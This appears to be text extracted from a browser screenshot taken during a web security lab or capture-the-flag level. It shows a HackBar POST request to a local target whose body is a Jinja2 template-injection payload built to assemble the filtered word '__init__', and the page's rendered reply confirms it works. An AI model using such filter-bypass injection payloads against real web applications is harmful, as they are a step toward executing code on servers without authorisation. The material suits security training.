 Hello __init__
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://192.168.134.132:5000/level/8
enctype
Enable
application/x-www-form-urlencoded (raw)
POST
Body
code=
{%set a=dict(__in=a,it__=a)|join%}
{%print(a)%}